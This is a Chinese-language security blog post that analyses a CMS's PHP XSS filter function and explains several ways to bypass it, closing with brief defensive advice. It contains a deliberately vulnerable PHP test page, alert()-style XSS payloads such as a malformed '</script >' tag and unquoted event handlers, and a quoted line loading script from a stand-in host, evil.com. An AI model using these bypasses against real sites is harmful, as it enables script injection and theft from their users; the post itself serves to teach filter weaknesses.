对某cms过滤函数的突破及思考
0x00 前言
这篇帖子主要真的针对的是某cms的一个处理xss漏洞的函数,函数不是很复杂,突破手段也有很多,这里讲下我对这个函数突破的思考,也希望权当抛砖引玉,一起来探讨下xss函数的fuzz手法及独门技巧~
0x01 cms函数
function stripscript($string){
$pregfind=array("/<script.*>.*<\/script>/siU",'/on(error|mousewheel|mouseover|click|load|onload|submit|focus|blur|start)="[^"]*"/i');
$pregreplace=array('','',);
$string=preg_replace($pregfind,$pregreplace,$string);
return $string;
}
这是cms自带的xss过滤函数,因为这个cms提供的功能特性,xss过滤应该是重中之重,但是事与愿违,一旦主要功能都存在漏洞,那么整个cms都将不堪一击。
下面贴出我的测试代码,方便有心人一起来探讨xss技巧
<?php
function stripscript($string){
$pregfind=array("/<script.*>.*<\/script>/siU",'/on(error|mousewheel|mouseover|click|load|onload|submit|focus|blur|start)="[^"]*"/i');
$pregreplace=array('','',);
$string=preg_replace($pregfind,$pregreplace,$string);
return $string;
}

$string = $_POST["xss"];
echo "Input is :";
echo htmlentities($string);
echo "<br>";
echo "Output is :";
echo stripscript($string);
?>

这里input作了实体化处理,主要是想输出原语句,但是在output这里没有做处理,也就是说xss漏洞点应该在output这里!
0x02 Bypass
谈到bypass就必须要先要来认真分析这个过滤函数!
首先其实可以分为两个正则,第一个就是<script.>.</script>,第二个则是on前缀的语句,但是on前缀常说的一个最重要的问题就是on系列语句过滤不完整,cms开发者过滤了20个on前缀语句,但是总有漏洞之鱼,因此这里一眼看上去就有了突破思路!
思路一:
那就是利用on前缀函数的过滤不完整,导致最终的xss漏洞产生。


这里说明下onmouseout这个函数怎么利用,就是首先将鼠标悬浮在图片上,然后移走那么就会执行后面的xss语句
但是如果你细看这个函数你会发现一个更可怕的问题,那就是这第二个正则简化下来其实就是on(函数)=".*?",这里出现的问题就是如果我们直接利用on(函数)=alert(/xss/)这样绕过即可,也就是如果我们的xss语句不利用双引号包裹难道就不能执行了吗?
思路二:
利用xss语句的特性,不使用双引号包裹

这里应该比较好理解,就是因为没加上双引号,那么不符合正则,也就说不会将on前缀语句替换为空,那么就直接造成了xss漏洞
那么针对这个on函数正则分析就到这里,on函数执行xss语句这个大家可以收集一下,收集时注意要能用!
onclick 元素上发生鼠标点击时触发
onmousedown 当元素上按下鼠标按钮时触发
onmousemove 当鼠标指针移动到元素上时触发。
onmouseover 当鼠标指针移动到元素上时触
onmouseout 当鼠标指针移出元素时触发
onmouseup 当在元素上释放鼠标按钮时触发
onkeydown 在用户按下按键时触发
onkeypress 在用户敲击按钮时触发
onkeyup 当用户释放按键时触发
下面来分析第一个正则表达式<script.>.</script>
这里一开始我不太明白这里<script.*>中的任意匹配,后来想到存在这样的过滤手法<SCRIPT SRC=http://evil.com/xss.js></SCRIPT>,这种写法应该就是防止这类xss绕过的!
那么难道就没有绕过方法了吗?
当然有,除了script标签,我们可以利用其它标签来执行xss语句!
思路三:
利用其它标签来执行xss语句
这里就举几个简单的例子

这里其实就是利用<a></a>标签来执行xss语句,当点击test时就会执行xss语句

这里其实就是利用<iframe>标签来执行xss语句

这里其实就是利用object标签来执行xss语句,然后利用data协议来实现base64的数据传输
那么现在我们才回过头来看这第一个script正则,<script.*>.*</script>
这里我们可以利用浏览器的特性,也就是在遇到一些畸形标签仍然能够解析
思路四:
浏览器的特性

这里看上去好像是触发了正则,但是仔细看看却能发现我的payload,实际为<script>alert(1)</script >
这里多加了一个空格,也就绕过了正则,首先不会替换为空,其次这类畸形标签又能被浏览器解析,也就成功bypass了


这里可以看到插入的payload为123<script>alert(1)</script <a>,依然能够弹出对话框,但是这明明不是一个标准的script标签
那么这里就涉及到了浏览器的特性,会自动将</script补全,但是又不影响解析,也就是说在实际情景中,如果我们插入<script>alert(1)</script这样的语句,后面的标签有可能就会补全标签
从而触发xss语句
0x03 xss防护的思考
xss的防护其实也很简单,做实体化或者去除标签(strip_tag)即可,还有就是记得在过滤函数中记得对双引号进行处理,免得恶意攻击者对表单value值直接进行拼接,导致最终执行xss函数(<input type=text value="123" onmouseover="alert" name="id">)
(那么是否做了实体化处理和去除标签后,xss漏洞是否就不存在了呢?这里除了上述的value例子,是否还有其他案例?)
0x04 总结
本文主要由一个cms的过滤函数引发出笔者对xss的思考,受限于技术水平,文中的xss思路可能仍有遗漏,也希望其他有心人能够作更加详细的补充,一起来探讨这个话题!
上述如有不当之处,敬请指出~